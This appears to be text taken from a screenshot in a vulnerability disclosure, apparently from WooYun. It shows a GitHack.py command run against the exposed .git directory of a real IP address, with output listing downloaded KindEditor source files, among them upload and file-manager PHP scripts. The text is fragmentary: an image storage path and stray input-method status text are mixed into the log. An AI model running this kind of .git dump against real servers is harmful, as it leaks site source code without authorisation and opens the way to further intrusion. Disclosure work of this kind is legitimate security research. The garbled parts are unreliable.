 E:\ python GitHack.py https://112.124.211.176/.gi
t/
[+] Download and parse index file ...
[OK] baidu_verify_IUiQ0outLk.html
[OK] dyplugins/dykineditor/lang/ar.js
[OK] dyplugins/dykineditor/lang/en.js
[OK] dyplugins/dykineditor/lang/ko.js
[OK] dyplugins/dykineditor/php/file_manager_json.php
[OK] dyplugins/dykineditor/lang/zh_TW.js
[OK] dyplugins/dykineditor/php/upload_json.php
[OK] dyplugins/dykineditor/kindeditor-min.js
[OK] dyplugins/dykineditor/kindeditor.js
[OK] dyplugins/dykineditor/plugins/baidumap/baidumap.js
[OK] dyplugins/dykineditor/plugins/autoheight/autoheight.js
[OK] dyplugins/dykineditor/plugins/baidumap/index.html
[OK] dyplugins/dykineditor/plugins/baidumap/map.html
[OK] dyplugins/dykineditor/kindeditor-all-min.js
[OK] dyplugins/dykineditor/kindeditor-all.js
[OK] dyplugins/dykineditor/plugins/image/image.js
[OK] dyplugins/dykineditor/plugins/map/map.html
[OK] dyplugins/dykineditor/plugins/pagebreak/pagebreak.js
[OK] dyplugins/dykineditor/plugins/table/table.js
[OK] dyplugins/dykineditor/plugins/multiimage/multiimage.js
[OK] dyplugins/dykineditor/plugins/template/html/3.html
www.wooyun.org
中文(简体) - 手心输入法 半 :lugins/template/html/1.html